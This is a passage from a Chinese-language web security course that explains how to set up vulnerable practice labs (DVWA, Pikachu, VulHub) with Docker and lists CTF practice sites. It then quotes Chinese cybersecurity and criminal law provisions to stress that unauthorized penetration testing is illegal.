

图 4:DVWA 支持在线查看源码



上面的 XSS 漏洞默认是安全的,在实际练习时,可以在“DVWA Security“中设 置安全等级,即题目的难度等级,共有 4 等,其中 Impossible代表的是已修复 漏洞的情况,可以用来熟悉如何修复漏洞。

图5:DVWA 安全等级设置





安装 Pikachu 靶场

Pikachu 也是一款 Web 漏洞靶场,涵盖各种 Web 漏洞类型的练习,也是基于 PHP+MySQL搭建的平台,是由国人开发的。平台采用中文描述和基本的页面设计, 相比sqli-labs 这种单调的界面还是好看很多的。Pikachu的项目开源地址为 https://github.com/zhuifengshaonianhanlu/pikachu。

安装 Pikachu 也很简单,通过 Docker 即可快速安装。我们先搜索下镜像:

$ sudo docker search pikachu NAME DESCRIPTION STARS OFFICIAL AUTOMATED area39/pikachu https://github.com/zhuifengshaonianhanlu/pik… 3 ……

然后取第一个镜像安装&运行:

$ sudo docker pull area39/pikachu $ sudo docker run -d --name pikachu --rm -p80:80 area39/pikachu

安装成功后,打开http://localhost即可。

图 6:Pikachu 靶场





CTF 赛题练习

CTF(Capture The Flag)夺旗赛,在网络安全领域中指的是网络安全技术人员 之间进行技术竞技的一种比赛形式。CTF起源于 1996 年 DEFCON全球黑客大会, 以代替之前黑客们通过互相发起真实攻击进行技术比拼的方式。发展至今,CTF 已经成为全球范围网络安全圈流行的竞赛形式。

一些 CTF出题方经常会直接搭建现成的漏洞测试环境供参赛者使用,有些赛后会 取消,有些会一直保留。所以你也可以直接利用现成的CTF赛题环境来练习,连 搭建环境这一步都省去了。对于一些未保留在线赛题环境的CTF 题目,就只能自 己搭建了。

前面的漏洞靶场更新频率不高,CTF赛题会更与时俱进一些,每年都有新比赛和 新赛题,特别是新的漏洞场景和利用技术,这在CTF 上很容易看到。

图 7:CTF TIME

各种国内外的赛事、题目与解答(write-up)都可通过该链接获取到,我在这里 顺便也介绍几个现成的Web 漏洞 CTF 在线练习环境:

1. XCTF攻防世界 :https://adworld.xctf.org.cn

图 8:XCTF 攻防世界



2. SQL注入挑战平台 :http://redtiger.labs.overthewire.org

图 9:SQL 注入挑战平台



3. 韩国 Web 安全挑战平台 :https://webhacking.kr/

图 10:韩国 Web 安全挑战平台



4. Websec CTF练习平台 :http://www.websec.fr/

图 11:Websec CTF 练习平台



5. 网络信息安全攻防学习平台 :http://hackinglab.cn/index.php

图 12:网络信息安全攻防学习平台

6. 国外的 XSS 挑战平台 :http://prompt.ml/

图 13:国外的 XSS 挑战平台

你可以根据自己的喜好做选择进行练习。

安装 VulHub 真实漏洞靶场

Vulhub 是一款基于 Docker 和 docker-compose的漏洞测试靶场,进入对应目录 并执行一条语句即可启动一个全新的漏洞环境,让漏洞复现变得更加简单,让安 全研究者更加专注于漏洞原理本身。Vulhub的项目开源地址为 https://github.com/vulhub/vulhub。

前面的靶场都是精心构造的漏洞场景,与真实的漏洞场景还是有一些差异的。为 了提高实战水平,熟悉更多的真实漏洞场景,建议你安装VulHub 来重现各种历 史漏洞进行实战练习。

对于每个漏洞,VulHub都有相应的文档描述其漏洞原理以及测试利用方法,你在 重现漏洞后,可以进一步研究相关漏洞类型的利用技术,并对漏洞代码进行阅读, 以提高代码审计能力。

我们需要先从 GitHub 上下载 VulHub,然后进行相应目录去创建和运行容器:

$ git clone https://github.com/vulhub/vulhub $ cd vulhub/flask/ssti $ sudo docker-compose up -d

安装使用都很方便。

该项目几乎每个月都在更新,非常适合用于检测、利用和防御漏洞时的测试环境搭建。

总结

这一讲我主要介绍了一些用来实战漏洞攻防的训练靶场,并重点介绍了 Docker 快速搭建环境的方法,它相比传统方法中一个个工具的安装更加便捷;同时,靶 场还能避免对真实网站非法测试的风险。

我向你介绍了 sqli-lab、DVWA、Pikachu、VulHub这些业界常用的漏洞靶场,你 可以都安装了,然后跟着后面的教程,边学边动手操作,以提高自己的实战能力, 以及对漏洞的理解。

除了上述靶场之外,你如果还知道其他好的靶场,也欢迎在留言区中推荐。

下一讲,我将带你了解在渗透测试过程中需要注意的法律法规。之后,咱们就会 进入本课程最核心的内容,模块二的漏洞攻防。

法律法规:如何合法地进行渗透测试

你好,我是赢少良。渗透测试是模拟黑客攻击的技术手段去业务产品进行安全测 试,将发现的漏洞和风险以测试报告的形式同步给客户,并协助其修复,防止被 黑客攻击入侵。

任何未经授权的渗透测试都是违法的。 这句话就是本文要说的重点。

网络安全法

2017 年 6 月 1日发布的《中华人民共和国网络安全法》,对一些网络犯罪行为 有了更明确的规定,这里我主要讲下涉及个人的相关规定,其对应的法律条文摘 抄如下:

第十二条 任何个人和组织使用网络应当遵守宪法法律,遵守公共秩序,尊重社 会公德,不得危害网络安全,不得利用网络从事危害国家安全、荣誉和利益,煽 动颠覆国家政权、推翻社会主义制度,煽动分裂国家、破坏国家统一,宣扬恐怖 主义、极端主义,宣扬民族仇恨、民族歧视,传播暴力、淫秽色情信息,编造、 传播虚假信息扰乱经济秩序和社会秩序,以及侵害他人名誉、隐私、知识产权和 其他合法权益等活动。

第二十七条 任何个人和组织不得从事非法侵入他人网络、干扰他人网络正常功能、窃取网络数据等危害网络安全的活动;不得提供专门用于从事侵入网络、干扰网络正常功能及防护措施、窃取网络数据等危害网络安全活动的程序、工具;明知他人从事危害网络安全的活动的,不得为其提供技术支持、广告推广、支付结算等帮助。

第四十四条 任何个人和组织不得窃取或者以其他非法方式获取个人信息,不得非法出售或者非法向他人提供个人信息。

第四十六条 任何个人和组织应当对其使用网络的行为负责,不得设立用于实施诈骗,传授犯罪方法,制作或者销售违禁物品、管制物品等违法犯罪活动的网站、通讯群组,不得利用网络发布涉及实施诈骗,制作或者销售违禁物品、管制物品以及其他违法犯罪活动的信息。

第四十八条 任何个人和组织发送的电子信息、提供的应用软件,不得设置恶意程序,不得含有法律、行政法规禁止发布或者传输的信息。

第七十六条 本法下列用语的含义:

(五)个人信息,是指以电子或者其他方式记录的能够单独或者与其他信息结合识别自然人个人身份的各种信息,包括但不限于自然人的姓名、出生日期、身份证件号码、个人生物识别信息、住址、电话号码等。

与本课程息息相关的就是第 27条规定,希望你能牢记: 主动或协助他人入侵、 提供黑客工具、发送恶意程序等行为都属于违法行为 。

刑法

《刑法》第 285 条和第 286条中,分别规定了非法入侵计算机信息系统罪和破 坏计算机信息系统罪:

第二百八十五条 违反国家规定,侵入国家事务、国防建设、尖端科学技术领域的计算机信息系统的,处三年以下有期徒刑或者拘役。

第二百八十六条 违反国家规定,对计算机信息系统功能进行删除、修改、增加、干扰,造成计算机信息系统不能正常运行,后果严重的,处五年以下有期徒刑或者拘役;后果特别严重的,处五年以上有期徒刑。

违反国家规定,对计算机信息系统中存储、处理或者传输的数据和应用程序进行删除、修改、增加的操作,后果严重的,依照前款的规定处罚。

故意制作、传播计算机病毒等破坏性程序,影响计算机系统正常运行,后果严重的,依照第一款的规定处罚。

